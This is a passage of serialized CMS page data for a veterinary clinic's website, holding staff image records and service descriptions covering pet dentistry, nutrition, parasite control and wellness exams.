Madi","title":null,"altText":"Madi","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Madi","url":"https://images.ctfassets.net/rt5zmd3ipxai/5fjIMBY7ItNv9YwxmxFFKc/4b95c2b183bedd1ee844332eabacd172/Madi.jpg","size":193220,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"Z3gciZoEyk2l1SdbTBw4H"}},{"__typename":"Staff","staffName":"Marlee","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Mp4znCyeIcYzhVANdrwHL"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Marlee ","title":null,"altText":"Marlee","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Marlee ","url":"https://images.ctfassets.net/rt5zmd3ipxai/1acPfH1kQCNSe8yby4zIBU/6f13e2ade53cf21660a77af39f954b92/new-_cropped_-_staff_-_marlee.jpg","size":368418,"width":960,"height":958,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"25HF37At8tr3GbvhyW0bc2"}},{"__typename":"Staff","staffName":"Darzy ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2hQjNiSfV2hXGI7gWzfugK"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Darzy  ","title":null,"altText":"Darzy ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Darzy  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3G2WRuBgs5G0Ql5GjkdyN/6adf5c24d7d367ccd18f62618cbb96be/new-_cropped_-_staff_-_darzy_.jpg","size":2223894,"width":3024,"height":3017,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1lpjwSXHYu3yQr07fmrxIu"}},{"__typename":"Staff","staffName":"Daniel ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"54geRBidiScbuZL2CInLNo"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Daniel  ","title":null,"altText":"Daniel ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Daniel  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3nZN8MhZwQnZEshEClNruC/c8467daad2394f0d26c0703548b252cb/new-_cropped_-_staff_-_daniel_.jpg","size":2213314,"width":3024,"height":3017,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5N9ZoxRBEAU3ovvWTnb8V2"}},{"__typename":"Staff","staffName":"Whitney ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3mPlOBYBARTUQbVKCkLvnL"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Whitney  ","title":null,"altText":"Whitney ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Whitney  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/6M08ao64XTeu1IJufq72FX/0871276e36a9534ab878074883ae42ff/new-_cropped_-_staff_-_whitney_.jpg","size":564062,"width":1440,"height":1437,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4kP9vjqEJbfQRdVwPm7LYP"}},{"__typename":"Staff","staffName":"Deborah ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4FW3lccd4GYIauP52zxUOE"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Deborah  ","title":null,"altText":"Deborah ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Deborah  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Mr0P5pcLwSbcE91qTXYmI/5e65ad7ba7baaf53faf0f2f53f5cad84/new-_cropped_-_staff_-_deborah_.jpg","size":686543,"width":1920,"height":1916,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6tabJPVnsFnC5vKAhKs38l"}},{"__typename":"Staff","staffName":"Madison","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"38BBfW3mNobilwmUNrbejg"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Madison ","title":null,"altText":"Madison","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Madison ","url":"https://images.ctfassets.net/rt5zmd3ipxai/MIF9c8PDubQxdfl2rjdUq/4e1f64c7006fa682f66b376ad01bb347/new-_cropped_-_staff_-_madison.jpg","size":780621,"width":1920,"height":1916,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6WPZTinjR6OyGawWPbH3qT"}},{"__typename":"Staff","staffName":"Nathan ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3IWDvTltlrFmAEDaRH5mkO"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Nathan  ","title":null,"altText":"Nathan ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Nathan  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/BydO3ivLNEDIZXJEbiVoT/73a348622fe238fe5553b053792447ce/new-_cropped_-_staff_-_nathan_.jpg","size":536344,"width":1920,"height":1916,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6ZMWhWeKgkJgCDlIEwPhqp"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"53suKOTaANJn1S0G1Np8H"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Quality Veterinary Services","metaDescription":"Butterfield Animal Hospital is a full-service animal hospital in Temecula, CA specializing in high-quality veterinary services such as vaccinations, dentistry, and diagnostics services. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"fGHagU1ibuliLqaLMy71f"},"name":"SECONDARY HERO - MASTER - NATURE - SERVICES - DOGS - FIELD - RUNNING - BLURRY","title":"Services","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2dGskIVl5QNRD27fdFcqu4"},"name":"IMAGE CONTAINER - MASTER - NATURE - SERVICES - DOGS - FIELD - RUNNING - BLURRY","title":null,"altText":"two dogs running in a field with one blurry in the background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - NATURE - SERVICES - DOGS - FIELD - RUNNING - BLURRY","url":"https://images.ctfassets.net/rt5zmd3ipxai/5X9brGzUKntMjaoCSKwq7K/da27de579354d750ad8218a64a7b4677/AdobeStock_298926361.jpeg","size":1852711,"width":4760,"height":1904,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"50Lplij0MNWhRQKcoEsnXw"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - General Wellness","sectionHeadline":"General Wellness","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6jLu8xru31qsWiunhPjGo1"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why do pets need dental care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental disease is one of the most common problems that we see in dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek dental care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Teeth Exams, Cleaning and Polishing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not visible on examination alone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tooth Extractions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Minor Oral Surgery ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. Pain medications are administered in clinic and provided for in-home aftercare.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5E7balDcMjLMWrK0ax65Jv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why is maintaining a healthy weight important?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When is a diet change needed? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How diet \u0026 nutrition can help your pet ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"pet allergies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"itching and scratching","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dull coat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"joint and hip problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"intestinal disorders","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are parasites dangerous?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note","nodeType":"text"},{"data":{},"marks":[],"value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek treatment for parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The best treatment for heartworms is prevention. One of the most common and effective prevention methods is a monthly oral medication. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I prevent parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"qSQx48yfXz7tWY6zq8XF7"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"tzJi0YPUCRSU0iL1Zh7rM"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are wellness exams important? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet visit the vet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do wellness exams work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - 